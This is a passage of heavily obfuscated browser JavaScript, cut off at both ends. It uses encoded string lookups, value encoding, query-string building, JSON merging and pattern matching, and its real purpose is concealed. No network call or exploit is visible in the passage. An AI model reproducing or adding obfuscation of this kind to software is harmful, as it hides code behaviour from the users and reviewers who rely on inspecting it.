vU(vw[vR(0x331)](ve,vR(0x78e),0x7*-0x89+0x1f66+0x1*-0x1b73),0x3f+0xd*0x27b+-0xe*0x251)+vU(ve(vR(0x267),-0x8b7+0x1*0x1067+-0x77a),-0x16a*0x13+-0x21f5*-0x1+-0x7*0x101)+vw['JuiTy'](vU,vw[vR(0x36a)](ve,vR(0x372),0x21d*0x7+-0x5*-0xe2+-0x12fa),0x7e3+-0x1450+0xc7d)+vU(ve(vR(0x1c6),0x256*-0x3+-0x1f76+-0x6*-0x674),0x8e9+-0x267f+0x1da6)+vw['JuiTy'](vU,vw[vR(0x4b3)](ve,vR(0x53a),-0x1c8d+0xfce+0xde*0xf),-0x3*0x8e2+0xaef+0xfc7)+vU(ve('vtRP',0x175c+-0x1baa+0x492),-0xb4c+-0x77c+0x12d8),vU(ve(vR(0x405),-0x2545+0xcd0+0x18c4),-0x4*0x806+-0x12f8+-0xcc8*-0x4)),vU(ve(vR(0x349),-0xe45+0x20c7+-0x1232),0xe95*0x2+-0xd3d*0x1+-0xfdd*0x1)),vU(ve('B430',-0x5f2+-0x3*-0xdd+0xec*0x4),-0xcbe*0x2+0xb*0x67+0x151f*0x1))+vU(ve(vw[vR(0x3f8)],-0x1*0x1f91+0x2030+0x1*-0x43),0x8ae+-0x21e7*-0x1+-0x881*0x5)+vU(vw[vR(0x85f)](ve,'znfy',0x1e93+-0x15ac+0x1*-0x88a),0x16c0+0xd*0x29c+-0x389c)+vU(vw[vR(0x321)](ve,vw[vR(0x1e4)],0x25e8*-0x1+-0x928+0x2f6e),-0x7*0x40f+-0x6ba+-0x1*-0x2333)+vw[vR(0x1e2)](vU,vw['ksjSX'](ve,vR(0x6ca),0x1bf9+0x24e3+-0x3*0x157f),0x3*0x903+-0x38c*0x2+0x1*-0x13e1)+vU(ve(vR(0x7c7),0x1ae3+-0x45d*0x6+-0x54),0x266+-0x15cf+0x1379)+vw[vR(0x1c0)](vU,ve(vR(0x674),-0x115*-0x22+0x24b9+0xa72*-0x7),-0x1fa2*0x1+-0x1c94+0x3c46)+vU(vw[vR(0x838)](ve,vw['fufnU'],0x1012+-0x2e*0x8e+0xc2*0xd),-0x12ef*-0x2+-0x115f*-0x2+-0x488c)+vU(vw['yGorU'](ve,vR(0x42d),0x1c9d+-0x1afa+-0x139*0x1),-0x7f0+-0x46a+0xe*0xe3)+vU(ve(vR(0x815),-0x2334+0x1*-0x259f+0x4942),-0x27d*-0xa+-0x1005+-0x8cd),vU(ve(vR(0x491),-0x1*-0xd9f+-0x4*-0x83e+-0x2e27),0x1476*0x1+0x32*-0x3b+-0x8e0)),vU(vw['WcCZp'](ve,vR(0x50e),0xe*-0x1ba+-0x1f2+0xd*0x20b),0x2308+-0x1f51+-0x3a7))+vU(vw['XxeLi'](ve,vR(0x6e9),-0x1eb1+0x35*0x67+0x1*0x9d1),-0x1f7a+0xdb*0x7+0x198d)+vw[vR(0x1e2)](vU,ve(vR(0x7b2),-0x4b*0x63+0x670+-0xf*-0x189),-0x17e6+0x2191*-0x1+0x3987),vU(ve(vR(0x54a),-0x1*0x22a3+-0x47b*0x1+0x4f3*0x8),-0xc4a+-0x2e3+0xf3d))+vU(ve(vR(0x792),0x7e3*0x3+-0x15fa+-0x134),0x97c+0x27+-0x993)+vU(vw[vR(0x321)](ve,vR(0x3a1),-0x1*-0x3a6+-0x565*-0x1+-0x1*0x88d),0x25*-0xf1+-0x150c+0x37f1)+vw['eZcaq'](vU,ve(vw[vR(0x747)],0x3*-0xbd3+0x29b+0xdb*0x27),0x2154+-0x1e0d+-0x337*0x1)+vU(vw[vR(0x3ee)](ve,'JFjZ',0x1*0x112f+-0xaa9+-0x1*0x605),0x3bd+0x2c7*0x3+-0x601*0x2)+vU(ve(vw[vR(0x59d)],0x142a+0x23bd+-0x6ec*0x8),0x1*-0x1236+0x1*-0x518+0x2*0xbaf),vU(ve(vR(0x1bd),0x1112+0x2147+-0x31d1),-0x5*0x16f+0x9a8+-0x26d))+vU(ve(vR(0x4b0),0x1*0x2294+-0x2dd*-0xd+-0x4744*0x1),0x4*-0x203+-0x154b*-0x1+-0xd2f)+vU(vw[vR(0x321)](ve,vR(0x384),0x2*-0x8dc+-0x1fa4+0x31e7),0xdae+-0xe*0x158+0x532)+vw['prfqu'](vU,ve(vR(0x2cc),-0x2102+0x5*0x9d+0x1e7d),0x1e09*0x1+0xee7+0x8*-0x59c),vU(ve(vR(0x4c0),0x53*0x7+-0x245c+0x22a4),-0x59*0xe+-0x3*0xb41+-0x11b*-0x23))+vw[vR(0x36a)](vU,ve(vR(0x4bb),0x1cf6+-0xb64+-0x14f*0xd),0x1d44*0x1+0x19a*0x14+-0x3d3c)+vU(ve(vR(0x370),0x6f9+-0x3e*-0x9f+-0x2ceb),0xc74*-0x2+-0x1dfc+-0x1b7a*-0x2)+vU(vw['vrQnL'](ve,vR(0x4a0),-0x3*0xb82+-0xebe*0x1+0x31d5),0x35c+-0x1540+0x47d*0x4),vU(ve('Bq23',0x1cde+-0x6f*-0x4+-0x1e06),-0x3*0x377+-0x2*0x68e+-0x1791*-0x1))+vU(ve(vw['XuBGd'],-0x4*0x72a+0x50e+-0x97*-0x29),0x1672+-0x1ee*0x8+0x7*-0xfe)+vU(vw[vR(0x27c)](ve,'QNCJ',0x1e6*-0x3+-0x1ac9+-0x6*-0x583),0x18d8+-0x1*0xa32+-0xe96*0x1)+vU(vw[vR(0x204)](ve,vw[vR(0x1f0)],-0x41d+0x67*0x4a+-0x4*0x641),0x1a00+0x3fa+-0x1dea)+vU(ve(vR(0x63c),-0xa7b+-0x8f4+0x141a),0x5b1*-0x5+0x3f1+-0x4*-0x625),vU(ve(vw[vR(0x7d1)],0x1802*-0x1+-0x1*0x7ff+0x20ae),-0x107a+0x2*0x673+-0x1*-0x3a4))+vU(ve(vR(0x3aa),0x81*-0x2b+-0x1ce9+0x334c),-0x1439+-0x1e19+0x3262)+vU(vw[vR(0x257)](ve,vR(0x61a),0x14e4+0x9cd+-0x1df6),-0xa43*-0x3+-0x22*0x19+-0x1b67)+vU(ve(vR(0x5a9),-0x12bf*0x1+0x1812+-0x496),-0x525*-0x7+0x1467+-0x1*0x385a)+vw[vR(0x27c)](vU,ve(vw[vR(0x484)],-0x116b+0xe82+0x3ae),-0x177c+0x1*-0x11b9+0x1*0x2945),vU(vw[vR(0x279)](ve,vw[vR(0x868)],0x81d+0x4*0x593+-0x60*0x4f),-0x216f+-0x1*-0xe81+0x12fe))+vU(ve('GxDm',0x2db*-0x7+-0x1302+0x27c9),0x1*0x127d+0x22d2+-0x353f)+vU(ve(vR(0x339),-0x1*0xde5+0x44*-0x79+-0x277*-0x13),-0x1cf7+-0x26*-0x61+0xea1)+vw[vR(0x1c5)](vU,vw[vR(0x80b)](ve,vR(0x360),0x1*-0x746+0x3f+0x7d7),-0x73*-0x11+0x1*-0xa45+0x1*0x2b2)+vU(vw[vR(0x336)](ve,'hOk1',0x2a5+0x13ad+0x1*-0x1581),0x79*-0x1+-0x106*0x1+-0x15*-0x13)+vU(ve('4p&p',0x101*0x13+0x1*-0x1a69+0x82b*0x1),0x1*0x5bf+0x21f1+-0x9e8*0x4)+vU(ve(vw[vR(0x361)],-0x17a8+-0x1b11+-0x1*-0x3391),-0xa20+-0x312+-0x2*-0x6a1),vw[vR(0x452)](vU,vw[vR(0x2ed)](ve,vR(0x2a3),0x3*-0x227+-0x5ed*-0x5+0x2*-0xb28),-0x6f6*0x5+-0x1006+0x1*0x32e4))+vU(ve(vR(0x505),0x24e+0x959*0x4+-0x26d1*0x1),0x786+-0x3*-0x495+-0x59*0x3d)+vU(ve('RmiN',-0xf80+0x1983+-0x920),0x134a+0x10fd*-0x1+-0xbf*0x3)+vU(vw[vR(0x59c)](ve,vR(0x7ec),-0xf1f+-0x3b*0x53+0x2324),-0x18bd+-0x135*0x7+0x428*0x8)+vU(ve(vR(0x82e),0x3*-0x977+0x214c+-0x1a*0x27),-0x1f1e+-0x6da+0x2*0x1304),vU(ve(vw['yUwBW'],0xc1d+0x4f*0x1+-0xb79),-0x1abc+0x26f0+-0x1bc*0x7))+vU(ve(vR(0x608),-0x1*-0x187f+-0x1505+-0x286),-0x1a35+-0x240a+0x3e4f)+vw['XXIXi'](vU,ve(vR(0x2af),0x1*0x67+-0x1e43+-0x1ed7*-0x1),0x1*0x144d+-0xe5*0x11+0x1*-0x508),vU(ve(vR(0x1fe),0xd9*-0x10+0xa*0x3e0+-0x182e),0x930+0x2000+-0x2920))+vU(ve(vR(0x1b3),0x42*-0x2f+-0xfb*-0x2+0xb2b),0x5b*-0x4b+-0x216c+-0xad*-0x59)+vw['qfHPU'](vU,ve(vR(0x18d),-0x13c1*-0x1+-0x12a5+-0xc*0x2),0x25*0xd4+-0x6aa*-0x3+-0x3292)+vU(vw[vR(0x258)](ve,vR(0x58f),-0x41*-0x28+-0x1*0x887+-0x99),-0xca1+0x1740+0xa8f*-0x1),vU(ve(vR(0x63f),0x1439+-0x1*0x139b+0x6b),0x1*0x191+0x1d42+-0x1ec3))+vw[vR(0x27c)](vU,ve(vw[vR(0x478)],0xbac+-0x1*-0xaf3+-0x2*0xaca),-0x1d12+-0x24e2+0x4204),vU(ve(vw[vR(0x723)],-0x2b3*-0xb+-0x1*-0x4d1+-0x216f*0x1),0x1*0x10ad+0x13f9+-0x2a*0xdf))+vU(ve(vw['xgTDQ'],0x45f*-0x1+0xe27*0x1+0x8b1*-0x1),0x3*0x67e+-0xc07+0x763*-0x1)+vU(vw[vR(0x391)](ve,vR(0x6b7),-0x221b*0x1+0x1*0x566+0x9ef*0x3),-0x51d+0xd*0x1a3+0x80d*-0x2)+vU(vw[vR(0x56b)](ve,vR(0x67c),-0x1*0x1a53+0x1667+0x509),-0x1*-0xffd+-0x3*0x597+0xd8),vU(vw['rougi'](ve,vR(0x543),0xb84+0x29*-0x8f+-0x61*-0x21),-0x97*-0x11+0x1ef+-0xbe6))+vw[vR(0x2ed)](vU,ve(vw[vR(0x4b5)],-0xb30+0x1bf7+0x535*-0x3),0x105*0x16+0x1e8e+-0x34ec)+vw[vR(0x18b)](vU,ve(vw['eVRqB'],0x1125+-0x95+-0xf66),0x1c03*-0x1+0x1*-0xbb1+0x27c4)+vU(ve(vR(0x4cb),-0x4b9+0x3ef*0x3+-0x6c*0xe),0x1132+-0x4*0x182+-0xb1a)+vU(ve(vR(0x54d),0x1fdd+0x143c+-0xe*0x3a3),0x3b*0xe+-0x59*0x55+0x547*0x5),vU(vw[vR(0x336)](ve,'bvpa',0xbf+0x348+-0x5*0x91),-0x131f+0xa*-0x20f+-0x1*-0x27c5))+vU(ve('B8ZB',0x10c9+0x9e6+-0x1976),-0x14bc+-0x1*0x812+0x1cde)+vU(ve('FIdn',0x19d4+-0xd1b+-0xb73),0x18b0+-0x25f5+-0x1*-0xd55)+vU(ve(vw[vR(0x3cb)],0x248a+0x40*-0x2+0x1*-0x22c3),0x2361+-0x15be*-0x1+0x21d*-0x1b)+vU(ve('@ljY',-0xfb7+-0x4*0x3be+0x2003),-0x1*-0x2031+0x34d*-0x8+-0x5b9*0x1)+vU(ve(vR(0x213),-0x1854+-0x268f*0x1+0x4038),0x2221*-0x1+-0xd9*0x4+0x2595*0x1)+vU(ve(vR(0x783),0x2a*0xe3+-0x4de+-0x1f01),0x519+-0x6*0x2cf+0xbd1)+vU(vw[vR(0x1c5)](ve,vw[vR(0x1aa)],0x908+-0x1*0x23de+-0x9d*-0x2e),0x56*-0x2e+0x1f4b+-0xfc7)===vP)break;}else return _0xf5cdf4[_0x42b252(-0x14d7+-0x215b+0x37f4,vR(0x1f3))][vN[vR(0x28e)](_0x1f0f7a,-0x29*0x1c+0x209b+-0x1ac2,vN[vR(0x841)])](_0x24c664[_0x588aea(-0x73*0x42+0x15eb*0x1+0x1*0x97d,vN[vR(0x762)])][_0x289921(-0x100c+-0x1a31+0x7*0x647,vN[vR(0x431)])]()*vN['kHXTz'](vN[vR(0x68d)](_0x1ec9a3,_0x465562),-0x1a*0x9c+-0xa63+0x1a3c))+_0x7c1894;}catch(vZ){}vQ['push'](vQ[vR(0x567)]());}}(vC,0x1178e3e015*-0x3+-0x468522d976+0xb27ca5bbcc*0x1),vK;}(window),WX,Wr=(function(){var vW={'kCInf':function(vw,vu,vF){return vw(vu,vF);},'Evzva':'E^9x'},vv=[];return{'Ye':function(vw,vu,vF,vB,vj){var vT=Wa;vB[vj]=vu,vv[vW[vT(0x3b3)](Wi,0x8f*-0x3e+0x5*-0x2+-0x23f9*-0x1,vW[vT(0x4d9)])]([vw,vu,vF,vB,vj]);},'nu':Z};}());function WG(vW,vv,vw,vu,vF){var vB=Wa,vj={'iCHFC':vB(0x4cd),'InfLc':function(vK,vC,vM){return vK(vC,vM);},'BznvK':vB(0x6ca),'fQoZI':'w2OZ','IcNUg':function(vK,vC){return vK+vC;},'rNTyK':function(vK,vC){return vK+vC;},'atgon':function(vK,vC,vM){return vK(vC,vM);},'xzVYK':'k^W9','rfNzE':vB(0x4c0)},vT,vS=Ww[Wi(0x1*0x13fc+0x2*0x223+-0x2*0xb95,vj[vB(0x865)])](),vp=Z,vf=vj[vB(0x2d5)](Wi,0x114+-0x1*-0x1cbb+-0x1cf6,vj[vB(0x3c5)]),vz=q+Wi(0x1d*-0x21+0x14*-0x1be+-0x19*-0x19c,vj['fQoZI'])+q,vk=vS[Wi(0x3*-0xb32+-0x22d2+0x4529*0x1,vB(0x656))]();vW[vk]=B[Wi(-0x1408+-0x26f*-0x10+-0x11e1*0x1,vB(0x4c0))](WQ(vj[vB(0x859)](WT[Wi(0x2b*0xdf+-0x1*0x67f+0x7*-0x44f,vB(0x469))](vv,vu,vF),vp))),vw[-0x18f9+-0x17*-0x53+-0x3b*-0x4c]!==!(-0xa9a+-0x1*-0xabd+-0x23*0x1)?(vT=W3[Wi(-0x16a3+0x3*-0xba2+0x3b27,vB(0x2c9))](vW[vS[Wi(0x15d+-0x1*0x2ed+0x251,vB(0x656))]()],Ww[Wi(-0x6fc+-0xde2+-0x80*-0x2b,vB(0x497))]())+Z,vW[vS[Wi(0x2b9+0x2*0xdf8+-0x1d7*0x10,vB(0x492))]()]=WU(B[Wi(-0x1ce+-0x263*-0xd+-0x1c32,vB(0x4c0))](vj[vB(0x79f)](vS[Wi(0x16a6*0x1+0x53b*0x4+-0x2a59*0x1,vB(0x492))]()+vT,vS[vj[vB(0x41a)](Wi,-0x1*0x111f+0x947+-0x1*-0x899,vj[vB(0x314)])]())))):vW[vS[Wi(-0x134a+-0x1e09+-0x328c*-0x1,vB(0x492))]()]=B[vj[vB(0x41a)](Wi,0x1bf1+0x2595+0x407f*-0x1,vB(0x4c0))](WU(B[vj['InfLc'](Wi,0x1b52+0x1*0x1511+-0x2f5c,vj['rfNzE'])](vv)));}function Wa(vW,vv){var vw=Wd();return Wa=function(vu,vF){vu=vu-(0x4f4*0x3+-0x16fa+-0x2*-0x4ce);var vB=vw[vu];return vB;},Wa(vW,vv);}function Wg(vW){var vv=Wa,vw={'uVXQT':vv(0x7a0),'NIFjn':'ffmm','lfLev':function(vT,vS){return vT+vS;}},vu,vF,vB,vj;return vW!=null&&(vu=Ww[Wi(0x1054+0x1c60+-0x2bfb,vw[vv(0x575)])](),(!Ww[Wi(-0xaac+0x242+0x9bb,'oxyA')]()||!vu[Wi(-0x153*0x9+-0xcc2+0x3*0x8bd,vv(0x7a7))]())&&(vF=vu[Wi(-0x1e34+-0x1525+0x3516,'ELqC')](),vB=vu[Wi(0x3b8+-0x3d7*-0x2+-0x9c7*0x1,vv(0x4a6))](),vj=vu[Wi(0x2b9*-0x7+-0x17e4+0x2c82,vw[vv(0x821)])]()?vF+Ww[Wi(0x327*0x7+-0x4*-0x6c2+-0x305e,vv(0x57c))][Wi(-0x962*0x2+0x6*0x3c1+-0x312,vv(0x267))]+vB:vw[vv(0x323)](vF,vB),W3[Wi(-0x8*-0x3df+0x4*-0xa4+-0x1acf,'fJGC')](Ww[Wi(0x168b+0x28*0xe4+-0x132a*0x3,vv(0x673))](),vj)===vW));}function WI(vW){var vv=Wa,vw={'xnAwY':function(vF,vB,vj){return vF(vB,vj);},'gnvLD':vv(0x457),'TzeBr':'fJGC'};return vW!=null&&(!Ww[Wi(-0x50*-0x59+-0x1fe0+0x561,'oxyA')]()||!Wf[Wi(-0x845+0x1*-0x935+-0x4*-0x4c1,vv(0x7a7))]())&&!!Wf[vw['xnAwY'](Wi,0x7c3+-0x1fec+0x19e6,vv(0x457))]()&&(vu=Wf[Wi(0x1502+0xc3b*0x1+-0x1f80,vw[vv(0x2c2)])](),W3[vw[vv(0x20f)](Wi,0x2*0x120d+0x1c05+-0x35*0x12e,vw[vv(0x75c)])](Ww[Wi(-0x21*0xb8+0xc*0x23d+-0x277*0x1,vv(0x673))](),vu)===vW);var vu;}function Wx(vW,vv,vw,vu){var vF=Wa,vB={'Udkhb':function(vj,vT){return vj!=vT;},'lSaFq':function(vj,vT){return vj!=vT;},'NereX':function(vj,vT,vS){return vj(vT,vS);},'YDFyd':function(vj,vT){return vj!=vT;},'OGiUJ':function(vj,vT){return vj!=vT;},'ulzpY':function(vj,vT){return vj>vT;}};return!!(vB[vF(0x479)](vv,z)&&vv[Wi(-0x1a7e+-0x24ec+0xa8*0x62,'OIn!')]>-0x12*0x19+-0x205c*-0x1+-0x1e9a*0x1&&vB[vF(0x41e)](vW,z)&&W3[vB[vF(0x808)](Wi,0xdb4+0x1*0x6d+-0x13*0xa8,vF(0x54d))](vW,vv))||!!(vw!=z&&vw[Wi(0x1f98+-0x206c+-0x1ba*-0x1,vF(0x800))]>-0xf70+-0x3c*0xd+-0x49f*-0x4&&vB[vF(0x393)](vW,z)&&W3[Wi(-0x417+0xe1d+-0x2f9*0x3,vF(0x7d9))](vW,vw))||vB[vF(0x5c9)](vu,z)&&vB[vF(0x4bd)](vu[Wi(0x1*0xa3f+0x24c1+-0x119*0x2a,'OIn!')],0x1ecc+-0x1cb2+-0x21a*0x1)&&vW!=z&&Wj[Wi(-0x1086+0x1b37+-0x90c,vF(0x2b0))](vu,vW);}function WA(vW,vv){var vw=Wa,vu={'ijwLr':function(vS,vp){return vS(vp);},'rEstJ':function(vS,vp,vf){return vS(vp,vf);},'iymFG':vw(0x3f0)},vF,vB,vj,vT=vu['ijwLr'](We,vW);if(vv&&vv[Wi(-0x1d8e+-0x9b*-0xd+0x1695,vw(0x800))]>0x1ea0+0x9c1+-0x2861*0x1){for(vF=-0x6d3*-0x2+0x1d5f+-0x2b05,vB=vv[Wi(-0x58*-0xe+-0xd6+-0x314,vw(0x800))];vF<vB;vF++)if(vj=vv[vF],Wx(vT,vj[vu[vw(0x440)](Wi,-0x520+0x1ac*-0x1+0x83d,vw(0x1a8))+Wi(0x8e9*-0x4+0x429*-0x3+0x313c,vw(0x450))],vj[Wi(0x15c3+-0x4dc*0x6+0x821,vw(0x27a))+Wi(-0x11*-0x8b+0x1ecb*-0x1+-0x27*-0x99,vw(0x26d))],vj[Wi(-0x3f*-0x89+-0x1*0xb8d+-0x1457,vu['iymFG'])+Wi(-0x2432+0xaa*0x1+0x244d,'049q')]))return!(0x1*-0x172f+0x1488+0x2a7);}return!(-0x1c9d*-0x1+0x5a9+-0x2245*0x1);}function WD(vW,vv){var vw=Wa,vu={'gihYY':function(vp,vf){return vp==vf;},'HNbXW':function(vp,vf,vz){return vp(vf,vz);},'woFaV':vw(0x4cd),'nFwpj':function(vp,vf){return vp===vf;},'ydICn':function(vp,vf,vz){return vp(vf,vz);}},vF,vB,vj,vT,vS;if(vu[vw(0x1fc)](vW,null))return!(-0xa5c+0x22cf+-0x1872);vF=!(0x1d05+-0x10*-0x200+-0x3d04);try{if(vB=Ww[vu[vw(0x6dd)](Wi,-0x1c2d*-0x1+0xa0e+0x3*-0xc61,vu[vw(0x21f)])](),vj=vB[Wi(0x9*0x26e+-0x2e6*0x2+0xed9*-0x1,vw(0x492))](),vu['nFwpj'](typeof vW,G)){if(W3[Wi(0x2641+-0xa9c+-0x1ad1,vw(0x6a5))](vW)){if(vv)return vF;for(vT=0x257c+0x5*-0x3b6+-0x1*0x12ee,vS=vW[vu['HNbXW'](Wi,0x3*-0x720+-0x1*0x1102+0x346*0xc,'OIn!')];vT<vS;vT++)if(WD(vW[vT],!(0xb0b+-0x2a8+-0x863))){vF=!(-0x95b+-0xb5b+0x14b6);break;}}else W3[vu[vw(0x6cf)](Wi,0x2*-0xb54+0x17f2+-0x2*-0x17,vw(0x6f1))](vW)[Wi(0x1d6e+0x1*-0x289+0xb*-0x257,vw(0x6a4))](vj)>-(-0xa1d+-0x1*0x12f5+0x1d13*0x1)&&(vF=!(0x2005+-0xab5+-0x1550));}else W3[vu[vw(0x6cf)](Wi,0x1*-0x1703+-0xc5b*0x2+0x3068,vw(0x38d))](vW)&&vW[Wi(0x1*-0x1b0b+-0xaaf+-0x4f*-0x7e,vw(0x6a4))](vj)>-(0x7*-0x3ce+-0x1cd4+0x3777)&&(vF=!(0x2b*0xc1+0xaa6+0xf*-0x2df));}catch(vp){return vF;}return vF;}function Wo(vW,vv){var vw=Wa,vu={'nvbgS':function(vS,vp,vf){return vS(vp,vf);},'WIwvP':function(vS,vp,vf){return vS(vp,vf);},'uwwKR':vw(0x779),'TAhCQ':function(vS,vp,vf){return vS(vp,vf);},'UBNik':function(vS,vp,vf){return vS(vp,vf);}},vF,vB,vj,vT=[];for(vF in vW)B[Wi(0x24*-0xc3+0x21*0x2f+0x1707,vw(0x689))][Wi(-0x7*0x46b+0x18f1+0x1*0x6c0,vw(0x727))][vu[vw(0x529)](Wi,0xdb*-0x11+0x10fe+0x1*-0x18e,vw(0x412))][Wi(0x22b1+0x241b*0x1+-0x45c7,'#gSl')](vW,vF)&&(vB=vv?vv+vu[vw(0x627)](Wi,0x1*-0x101f+-0x203b+0x18b3*0x2,vw(0x216))+vF+Wi(-0x1037+0x14fd+-0x3f6*0x1,vu[vw(0x55c)]):vF,vj=vW[vF],vT[vu[vw(0x627)](Wi,0x8*-0x33b+-0x325+-0x1*-0x1e4a,vw(0x35a))](vj!==null&&typeof vj===G?Wo(vj,vB):B[Wi(-0x10d*-0x17+0x1e41+-0x1*0x3565,vw(0x4c0))](vB)+vu[vw(0x385)](Wi,-0x281*0xb+-0x2cf*-0xd+-0x757,vw(0x2f5))+B[vu[vw(0x3c1)](Wi,0x7e2+0x2045+-0x2720,vw(0x4c0))](vj)));return vT[Wi(0xda7+-0x71f*-0x2+-0x1b52,vw(0x34b))](Wi(0x982*-0x3+-0x1a25+0x53*0xad,vw(0x704)));}function Wt(vW,vv,vw){var vu=Wa,vF={'XgzFo':function(vk,vK,vC,vM){return vk(vK,vC,vM);},'hdUCz':function(vk,vK,vC){return vk(vK,vC);},'wlhVD':function(vk,vK,vC){return vk(vK,vC);},'KqRKI':vu(0x63c),'DCmiH':vu(0x424),'mEEMU':function(vk,vK,vC){return vk(vK,vC);},'cCeUr':vu(0x34a),'VXsjI':function(vk,vK,vC){return vk(vK,vC);}},vB,vj,vT,vS,vp,vf,vz;if(typeof vv!==G)return vW;if(vW==null)return vF[vu(0x683)](Wo,vv,!(0x1226*-0x2+-0x192c+-0x1*-0x3d79));if(!W3[vF['wlhVD'](Wi,-0x107*-0x13+-0x1f7c+-0x653*-0x2,vu(0x38d))](vW))return vv;if(vw!=null){for(vB=W3[vF[vu(0x56c)](Wi,0x6c9*-0x3+-0x1d57+-0x162*-0x25,'jWZc')](vv),vj=-0x1f0c+0x163b+-0x3d*-0x25,vT=vB[Wi(-0x2683+-0xae9+-0x2a6*-0x13,'OIn!')];vj<vT;vj++)vw[Wi(-0x20b6+-0xa54+0x2c2f*0x1,vF[vu(0x7f9)])](vB[vj],vv[vB[vj]]);return vw;}try{if(vF[vu(0x2da)]===vu(0x424)){if(vS=B[vF[vu(0x1f7)](Wi,-0x251e+-0x10a*0x1f+0x4684,vu(0x6a6))][vF[vu(0x683)](Wi,-0x538+0x1baa+-0xae*0x20,vF['cCeUr'])](vW),W3[Wi(-0x519+-0x1f*0x104+0x3d*0x9d,'jI1t')](vS)){for(vf in(vp={},vv))vp[vf]=vv[vf];return vS[Wi(-0x48b+0x11b*-0x20+0xa4e*0x4,vu(0x35a))](vp),B[Wi(0x2677+0x1a4d*0x1+-0x1a*0x272,vu(0x6a6))][vF[vu(0x2a2)](Wi,0x242b+-0x143f+-0x275*0x6,vu(0x659))](vS);}for(vz in(vp={},vS))vp[vz]=vS[vz];for(vf in vv)vp[vf]=vv[vf];return B[Wi(-0x206d+-0x7d4+0x1*0x2971,'NjSI')][vF['mEEMU'](Wi,0x18c0+0xe+-0x17a0,vu(0x659))](vp);}else return vF[vu(0x2ff)](_0x36e2db,_0x3a381a[vF[vu(0x683)](_0x1a4ee8,0x1a66+0x140a+-0xa*0x494,vu(0x324))](-0x9*-0x2c9+0x6d6+0x173*-0x16,_0xf16882(-0x1baa*0x1+-0xb*-0x16+0x1c1b,vu(0x309))),_0x3bcefd,_0x339753[vF[vu(0x56c)](_0x1e8cb5,-0x1*-0xf1+-0x1*-0xf49+-0xea5,'4lKX')]()),_0x492d73();}catch(vk){return vW==null||vW===Z?Wo(vv,!(-0x1*0x1cab+0x183d+0x46f)):vW+Wi(-0xf9c+-0xa4*0x22+-0x8*-0x4da,vu(0x704))+Wo(vv,!(-0xbaf+0xbca+-0x1a));}}function Wc(vW,vv,vw){var vu=Wa,vF={'SBahJ':function(vS,vp){return vS!==vp;},'dUPLs':function(vS,vp){return vS!=vp;},'zCGOO':'qDzV','FYGDO':function(vS,vp,vf){return vS(vp,vf);},'bTMJt':function(vS,vp,vf){return vS(vp,vf);}},vB,vj,vT;if(vF['SBahJ'](typeof vv,G))return vW;if(!W3[Wi(-0x10ee+0x20b+-0xf92*-0x1,vu(0x38d))](vW))return vv;if(vF['dUPLs'](vw,null)){for(vB=W3[Wi(-0x1fdc+-0x1e00+0x3f54,'jWZc')](vv),vj=0x13eb*-0x1+-0x1*0x1981+-0x66*-0x72,vT=vB[Wi(-0x22b*-0xa+-0x2357+0xe8f,'OIn!')];vj<vT;vj++)vw[Wi(0x2460+-0x12*0x1d+-0x2131,vF['zCGOO'])](vB[vj],vv[vB[vj]]);return vw;}try{return B[vF[vu(0x607)](Wi,-0x1d*0x42+0x1*-0x14e6+0x1d90,vu(0x6a6))][vF[vu(0x607)](Wi,0x463*0x2+-0xa72+0x25e,vu(0x34a))](vW),B[Wi(-0x35a+0x11ee+-0xd64,'NjSI')][vF['bTMJt'](Wi,-0xaac+0xcb5*0x2+0x6c8*-0x2,'qeWm')](vv);}catch(vS){return vF[vu(0x4db)](Wo,vv,!(0x221+0x8c7+-0xae7));}}function Ws(vW,vv){var vw=Wa,vu={'peYVG':function(vp,vf,vz){return vp(vf,vz);},'VwCep':vw(0x194),'qDNxd':function(vp,vf){return vp+vf;},'qdSCK':function(vp,vf,vz){return vp(vf,vz);},'VmjQa':vw(0x1a1),'rUdWm':function(vp,vf){return vp===vf;},'VqLny':'OIn!','QQATE':function(vp,vf,vz){return vp(vf,vz);},'TAOOt':function(vp,vf){return vp<vf;},'cHsGq':function(vp,vf){return vp!=vf;},'cKjmt':vw(0x254),'BjnrM':vw(0x550)},vF,vB,vj,vT,vS;if(vv==null)return!(0x621+-0x89*-0x6+-0x957);if(vu[vw(0x32f)](vv[Wi(0x978+-0x54*-0x3d+0x2*-0xe4b,vw(0x800))],-0x1*-0x241d+-0x93f+-0x1ade))return!(-0x1d99+-0x6de+0x2477*0x1);for(vF=vW==null||vu['rUdWm'](vW[Wi(0x116b*-0x1+0x36*0x9d+-0xecd,vu[vw(0x209)])],-0x195+0x3e9*-0x7+0x1cf4),vB=vW,vB==null&&(vB=Z),vj=-0x2e*0xbe+0x1d9a+0x48a,vT=vv[vu['QQATE'](Wi,-0x5*-0x177+0x1cb0+-0x1*0x231d,vu[vw(0x209)])];vu[vw(0x856)](vj,vT);vj++)if(vS=vv[vj],vu[vw(0x84f)](vS,null)){if(vS[Wi(-0x1476+-0x1*-0x939+0xc23,vu[vw(0x209)])]===-0x1d6f+-0x1*0xf7b+0x2cea){if(vF)return!(0xb6b+0x1*0x53f+-0x10aa);}else{if(W3[Wi(-0xeff+-0x54c+-0x1*-0x15f4,vw(0x54d))](vS,Wi(0x16bc+0x1*0xe67+0x54*-0x6d,vu[vw(0x687)]))&&W3[Wi(0x10fd+-0x9*0x20b+0x281,vw(0x7d9))](vS,vu['QQATE'](Wi,0x5*0x10+0xb1d+-0xa2d,'41Cb'))){if(vw(0x749)===vw(0x589)){if(!_0x45ec82&&(_0x36749d=!(0x1b89+0x19ba+-0x3543),_0x432749(_0x53101a[vu['peYVG'](_0x1a18c0,-0x14b7+0x6fd+-0xed1*-0x1,vu['VwCep'])](-0x1a0*-0x14+0x1c0c+-0x3c7e),vu[vw(0x363)](_0x3708e5+_0x49ae46,_0x24a912[vu['qdSCK'](_0x2ce7ae,-0x17a5+0x4*0x542+-0x2b*-0x16,vu[vw(0x714)])](_0x2fc57a)),_0x2c1d5f,!(-0x17d3+0xd*-0x91+0x1f31)),_0x46424b))return null;}else{if(new B[(Wi(0x1426+-0x131d+-0x18*-0x1,vw(0x48a)))](vS)[Wi(-0x5e*-0x4f+0x327*-0xb+-0x91*-0xd,vu[vw(0x735)])](vB))return!(-0x16d3+0x2543+-0x42*0x38);}}else{if(vB[Wi(0x76*0x36+-0x15d3+-0x1e9,'5i!Z')](vS)>-(0x1*-0xb89+0x814+-0x1*-0x376))return!(-0x1e70+-0x1eb2+0x3d22);}}}}function WY(vW){var vv=Wa,vw={'HJCJY':function(vS,vp,vf){return vS(vp,vf);},'VKqVE':function(vS,vp){return 